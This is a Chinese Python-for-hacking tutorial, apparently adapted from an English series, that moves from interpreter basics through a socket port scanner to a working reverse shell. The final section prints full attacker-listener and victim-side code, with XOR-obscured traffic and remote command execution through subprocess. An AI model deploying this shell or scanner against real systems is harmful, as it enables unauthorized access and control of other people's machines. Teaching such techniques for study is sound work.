Python黑客学习笔记:从HelloWorld到编写PoC(上)
本系列文章适合CS在读学生和万年工具党, 本文会在 英文 原文的基础上做些修改,并适当增加些解释说明。

本篇包含原文的前几部分:
0x0 – Getting Started - 从零开始 0x1 – Getting Started Pt.2 - 进阶 0x2 – Port Scanner - 端口扫描 0x3 – Reverse Shell - 反向shell
0×0 – Getting Started – 从零开始
Python是一种十分强大的脚本语言,你可以直接的在Python解释器中编写代码或储存在文本中以便于直接执行,本文假设读者已经拥有装载好Python2.x.的Linux操作系统(译者使用的kali Linux),有其他编程经验特别是进行过C/C++语言入门学习的读者需要注意Python中强制使用缩进,我们从打开Python解释器开始。
打开终端,执行'python'命令打开Python解释器:
~$ python
Python 2.7.3 Type "help", "copyright", "credits" or "license" for more information. >>> >>>

我们现在就可以在Python解释器中直接编写代码。我们定义两个变量,并用type()函数查看我们定义的变量是字符串还是整形:
>>> >>> ip = '8.8.8.8' >>> port = 53 >>> type(ip) <type 'str'> >>> >>> type(port) <type 'int'> >>>

很明显,我们定义了名为‘ip’的字符串变量和一个名为‘port’的整形变量,并且我们使用type()函数指出了变量的类型。
我们可以使用内置的help()函数来了解一些特别的函数的功能:
>>> >>>help(type) >>>
按q退出帮助
将数值转成字符串,并使用‘+’拼接多个字符串然后打印,这是一个常用的功能:
>>> >>> print "The IP is: " + ip + " and the port is: " + str(port) The IP is: 8.8.8.8 and the port is: 53 >>>

在上面这条代码中,‘ip’已经是一个字符型变量可以用‘+’直接与其他字符串链接在一起,而‘port’变量需要从数值型转换成字符串型,如果没有使用str()函数,执行结果会报错:

对于字符串,我们还可以进行索引、切片和取长度的操作:
>>> >>> domain = 'freebuf.com' >>> domain 'freebuf.com' >>> domain[0] 'f' >>> domain[0:7] 'freebuf' >>> domain[3:] 'ebuf.com' >>> len(domain) 11 >>>

注意:索引也可以是负值,此时从右侧开始计数,但-0和0一样,负的索引从-1开始。
len()函数可以返回字符串的长度。
split可以将字符串分割成列表:
>>> help(ip.split) >>> string = ip + ':' + str(port) >>> string '8.8.8.8:53' >>> string.split(':') ['8.8.8.8', '53'] >>> split是一个很有用的功能,在上面的例子里我们指定以‘:’为分隔就字符分割成了一个列表(list),同时我们可以使用‘append’和‘remove’对列表进行增加和删除的操作:
>>> list = string.split(':') >>> list ['8.8.8.8', '53'] >>> list[0] '8.8.8.8' >>> list[1] '53' >>> list.append('google') >>> list ['8.8.8.8', '53', 'google'] >>> list.remove('google') >>> list ['8.8.8.8', '53'] >>> 
关于更多更详细的关于Python数字和字符串的介绍,请戳 http://python.usyiyi.cn/python_278/tutorial/introduction.html#using-python-as-a-calculator
使用Python模块(Modules)可以用更少的代码来实现更复杂的功能,Python有许多内置的模块(os,subprocess,socket,urllib,httplib,re,sys等),并且Python可以使用更多的第三方模块(cymruwhois,scapy,dpkt,spider等)。例如os模块可以在Python里调用系统命令:
>>> import os >>> os.system("echo 'RnJlZUJ1Zg==' | base64 -d") FreeBuf0 >>> 用Python对文件进行操作,下面的例子将会演示如何创建一个文件对象,并对文件进行读/写:
>>> >>> file = open('test.txt','w') >>> file.write('Hello World') >>> file.close() >>> file = open('test.txt','r') >>> file.readlines() ['Hello World'] >>> 
退出Python交互界面可以按Ctrl+z
0×1 – Getting Started Pt.2 – 进阶
一个Python脚本的基础结构:

函数的定义,注意在Python组成函数体的语句在下一行开始必须缩进:
def MyFunction: ...do work... return output
#在主函数中调用定义的函数
def main(): output = MyFunction(input)
一个完整可执行的函数实例:
#!/usr/bin/python def fib(n): a,b = 0,1 while a < n: print a, a,b = b,a+b def main(): fib(20) if __name__=="__main__": main()
执行的结果是打印了一串菲波那契数,fib(n)被定义生成上界为n的菲波那契数列的函数。

类(Class):

在Python中,类的概念很有可能会让没有接触过面向对象编程的人感到头疼,完整而又详细的说明(强烈建议)请戳: http://python.usyiyi.cn/python_278/tutorial/classes.html#a-first-look-at-classes 在这份说明中会对Python中类进行介绍,下面是一个类的实例,并且调用了linux系统中host命令。

>>> importos >>> class Domain: ... def __init__(self, domain, port, protocol): ... self.domain = domain ... self.port = port ... self.protocol = protocol ... def URL(self): ... if self.protocol == 'https': ... URL = 'https://'+self.domain+':'+self.port+'/' ... if self.protocol == 'http': ... URL = 'http://'+self.domain+':'+self.port+'/' ... return URL ... def lookup(self): ... os.system("host "+self.domain) ... >>> domain = Domain('www.freebuf.com', '80', 'http') >>> >>> dir(domain) ['URL', '__doc__', '__init__', '__module__', 'domain', 'lookup', 'port', 'protocol'] >>> domain.URL() 'http://www.freebuf.com:80/' >>> domain.ip Traceback (most recent call last): File "<stdin>", line 1, in <module> AttributeError: Domain instance has no attribute 'ip' >>> domain.port '80' >>> domain.protocol 'http' >>> domain.lookup() freebuf.com has address 223.5.0.214 >>> 


由于我们编写的Python程序是在CLI(command-line interface,命令行界面)下运行的,下面的例子展示了如何使用sys模块让Python程序接收参数,使用任意一种文本编辑器编写下面的代码并保存成“.py"文件:
import sys script = sys.argv[0] ip = sys.argv[1] port = sys.argv[2] print "[+] The script name is: " + script print "[+] The IP is: " + ip + " and the port is: " + port
sys.argv是一个以字符串形式保存命令行参数的列表,上述代码保存成.py文件执行结果:

0×2 – Port Scanner – 端口扫描
在阅读本节之前,我建议读者再次巩固前两节的知识,并且尝试编写一些.py程序,虽然可能会出现一连串的错误,请不要灰心,本文毕竟不是学习Python语言的捷径,文档和搜索引擎会帮助我们少走很多弯路。
在本节中将会演示如何编写一个简单的Python端口扫面程序。本节中将会利用到socket编程知识,请读者先行预习了解。
在这之前我们先尝试Python中两种循环语法:
while语句用于重复执行直到某个表达式为真:
>>> port = 1000 >>> while port < 1024: ... print "The port is: " + str(port) ... port = port + 1 ... The port is: 1000 The port is: 1001 The port is: 1002 The port is: 1003 The port is: 1004 The port is: 1005 The port is: 1006 The port is: 1007 The port is: 1008 The port is: 1009 The port is: 1010 The port is: 1011 The port is: 1012 The port is: 1013 The port is: 1014 The port is: 1015 The port is: 1016 The port is: 1017 The port is: 1018 The port is: 1019 The port is: 1020 The port is: 1021 The port is: 1022 The port is: 1023 >>>
for用法,下面的例子中用到了可以实现遍历一个数字序列的range()函数:
>>> >>> for port in range(1000, 1024): ... print "[+] The port is: " + str(port) ... [+] The port is: 1000 [+] The port is: 1001 [+] The port is: 1002 [+] The port is: 1003 [+] The port is: 1004 [+] The port is: 1005 [+] The port is: 1006 [+] The port is: 1007 [+] The port is: 1008 [+] The port is: 1009 [+] The port is: 1010 [+] The port is: 1011 [+] The port is: 1012 [+] The port is: 1013 [+] The port is: 1014 [+] The port is: 1015 [+] The port is: 1016 [+] The port is: 1017 [+] The port is: 1018 [+] The port is: 1019 [+] The port is: 1020 [+] The port is: 1021 [+] The port is: 1022 [+] The port is: 1023 >>>
请注意,再次提醒编写Python程序要注意缩进,否则会报错。
上面的代码片段将会成为端口扫描程序的基础框架,我们调用内置的socket模块,尝试几个例子:
首先我在我的机器上开启了ssh服务,这样我的22端口也随之打开
>>> import socket >>> s = socket.socket() >>> s.connect(('127.0.0.1', 22)) >>> s.send('FreeBuf /n') 9 >>> banner = s.recv(1024) >>> print banner SSH-2.0-OpenSSH_6.0p1 Debian-4+deb7u2 Protocol mismatch. >>> 在上面的代码片段中调用了socket模块并用connect()函数链接了相应的IP和端口号,这样就会建立一个相应的TCP链接(SYN/SYN-ACK/ACK),用send()函数发送数据并用recv()函数接收相应。我们将端口号改成23(这是一个没有开启的端口),看一下会有什么结果:
>>> import socket >>> s = socket.socket() >>> s.connect(('127.0.0.1', 23)) Traceback (most recent call last): File "<stdin>", line 1, in <module> File "/usr/lib/python2.7/socket.py", line 224, in meth return getattr(self._sock,name)(*args) socket.error: [Errno 111] Connection refused >>> 报错了,我们可以使用‘try/except’来处理报错:
>>> try: ... s.connect(('127.0.0.1', 23)) ... except: pass ... >>> 没有出现错误提示,现在我们结合一下上面的代码段,编写一个简单的端口扫描程序:
scan.py:
import socket s = socket.socket() for port in range(20,25): try: print "[+] Attempting to connect to 127.0.0.1: " + str(port) s.connect(('127.0.0.1', port)) s.send('scan') banner = s.recv(1024) if banner: print "[+] Port " + str(port) + " open: /n" + banner s.close() except: pass 

也可以将常见端口和要扫描的ip添加进数组:
import socket s = socket.socket() ports = [21, 22, 53, 445, 80, 443, 3389, 8080] hosts = ['127.0.0.1', '10.10.10.10', '192.168.1.1'] for host in hosts: for port in ports: try: print "[+] Attempting to connect to " + host + ":" + str(port) s.connect((host, port)) s.send('absdkfbsdafblabldsfdbfhasdflbf /n') banner = s.recv(1024) if banner: print "[+] " + host + ":" + str(port) + " open: /n" + banner s.close() except: pass 运行结果:

0×3 – Reverse Shell – 反向shell
在本节前读者有必要再进行一个socket通信实验,在这里以UDP作为例子:
server端udp_server.py:
import socket host = '' port = 1024 buf_size = 128 addr = (host, port) udp_server = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) udp_server.bind(addr) while True: print 'wating for message...' data, addr = udp_server.recvfrom(buf_size) print '...received from and return to:' + str(addr) + ": " + data udp_server.close()
client端udp_client.py:
import socket host = 'localhost' port = 1024 buf_size = 128 addr = (host, port) udp_client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) while True: data = raw_input('>') if not data: break udp_client.sendto(data, addr) udp_client.close() 效果如图:


下面是一个简单的反向shell的代码实例,假设我们的反向shell在“受害者”的电脑上运行,“攻击者”可以远程与反向shell进行通信,并在“受害者”的电脑中执行命令并回显结果。
“攻击者”端,与反向shell进行链接,发送指令,接受指令执行的回显:
import socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(("0.0.0.0", 443)) s.listen(2048) print "Listening on port 443... " (client, (ip, port)) = s.accept() print " Recived connecttion from : ", ip while True: command = raw_input('~$ ') encode = bytearray(command) for i in range(len(encode)): encode[i] ^= 0x41 client.send(encode) en_data = client.recv(2048) decode = bytearray(en_data) for i in range(len(decode)): decode[i] ^= 0x41 print decode client.close() s.close() “受害者”端,反向shell,与“攻击端”进行链接,接受并执行指令,并发送回显:
#!/usr/bin/python import socket, subprocess, sys RHOST = sys.argv[1] RPORT = 443 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((RHOST, RPORT)) while True: # receive XOR encoded data from network socket data = s.recv(1024) # XOR the data again with a '/x41' to get back to normal data en_data = bytearray(data) for i in range(len(en_data)): en_data[i] ^= 0x41 # Execute the decode data as a command. # The subprocess module is great because we can PIPE STDOUT/STDERR/STDIN to a variable comm = subprocess.Popen(str(en_data), shell = True, stdout = subprocess.PIPE, stderr = subprocess.PIPE, stdin = subprocess.PIPE) comm.wait() STDOUT, STDERR = comm.communicate() print STDERR # Encode the output and send to RHOST en_STDOUT= bytearray(STDOUT) for i in range(len(en_STDOUT)): en_STDOUT[i] ^= 0x41 s.send(en_STDOUT) s.close()
效果如图:


![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

